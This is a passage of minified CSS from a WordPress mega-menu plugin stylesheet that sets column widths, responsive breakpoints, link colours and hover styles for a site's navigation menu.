li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-max_mega_menu_1 